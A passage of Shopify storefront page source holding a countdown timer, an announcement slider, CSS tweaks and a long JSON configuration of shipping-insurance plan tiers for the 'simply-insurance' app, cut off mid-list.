         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
          body .simply-insurance {
            max-width: 100%;
          }
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
  </style>
<div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
      simplyInsurance.widgetSettings = {"selected_layout":"toggle","consent_popup_enabled":false,"is_grey_icon":false,"consent_popup":{"text":{"title":{"text":"Shipping Protection","font_size":14,"font_color":"#000000","font_weight":"600"},"subtitle":{"text":"from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft","font_size":13,"font_color":"#000000","font_weight":"400"}},"popup_position":"topRight","background":{"color":"#f5f5f5","hover_background_color":"#ffffff"},"border":{"border_color":"#e4e4e4","border_radius":8,"border_width":1},"spacing":{"margin":30,"padding":15},"text_styling":{"text_color":"#000000","font_size":"14px","font_weight":"400"}},"button":{"label_and_appearance":{"button_label":"Checkout + Shipping Protection • ##plan_price##","font_size":14,"font_weight":400,"tooltip_message":"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit."},"primary_button":{"button_text":"Checkout + ##plan_price## (Protection)","text_size":15,"text_color":"#ffffff","text_hover_color":"#ffffff","background_color":"#000000","background_hover_color":"#000000","padding":15,"margin":0,"border":0,"border_color":"#000000","border_radius":0},"add_secondary_button":false,"secondary_button":{"link_text":"Checkout without shipping protection","font_size":16,"font_color":"#000000"}},"grey_icon":false};
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price##\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping insurance, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1740483631946shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft + ##plan_price\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Insurance in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"0.5\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799239716\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799272484\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799305252\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799338020\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799370788\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799403556\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799436324\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799469092\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799501860\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799534628\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799567396\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799600164\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799632932\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799665700\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799698468\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799731236\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799764004\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799796772\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799829540\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799862308\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799895076\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799927844\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799960612\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799993380\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800026148\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800058916\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800091684\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800124452\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800157220\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800189988\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800222756\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800255524\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800288292\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800321060\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800353828\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800386596\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800419364\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800452132\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800484900\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800517668\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800550436\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800583204\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800615972\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800648740\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800681508\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800714276\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800747044\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800779812\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800812580\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800845348\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800878116\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800910884\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800943652\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800976420\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801009188\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801041956\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801074724\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801107492\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801140260\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801173028\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801205796\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801238564\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801271332\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801304100\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801336868\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801369636\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801402404\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801435172\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801467940\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801500708\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801533476\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801566244\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801599012\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801631780\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801664548\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801697316\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801730084\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801762852\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801795620\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801828388\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801861156\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\